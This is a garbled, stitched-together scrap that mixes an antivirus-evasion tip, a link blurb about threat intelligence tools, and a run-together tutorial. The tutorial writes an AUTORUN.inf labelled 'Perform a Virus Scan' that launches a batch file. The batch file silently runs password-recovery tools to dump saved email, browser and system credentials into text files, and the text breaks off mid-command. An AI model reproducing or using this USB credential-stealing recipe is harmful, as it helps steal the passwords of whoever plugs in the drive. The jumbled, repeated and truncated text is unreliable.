as a reminder: it is highly recommended to read the articles related to manual techniques rather than using open source tools which are more likely to be suspected by the anti-virus because of IOSs

as a reminder: it is highly recommended to read the articles related to manual techniques rather than using open source tools which are more likely to be suspected by the anti-virus because of IOSs

By BALAJI N February 5, 2023 https://gbhackers.com/cyber-threat-intelligence-tools/ Threat Intelligence Tools are more often used by security industries to test the vulnerabilities in network and applications. It helps with the collection
◼️TUTORIAL: open notepad/wordpadtype:[autorun]open=launch.batACTION= Perform a Virus Scansave this as AUTORUN.inf open a new notepad/wordpad documenttype:start mspass.exe /stext mspass.txtstart mailpv.exe /stext mailpv.txtstart iepv.exe /stext iepv.txtstart pspv.exe /stext pspv.txtstart PasswordFox.exe /stext passwordfox.txtstart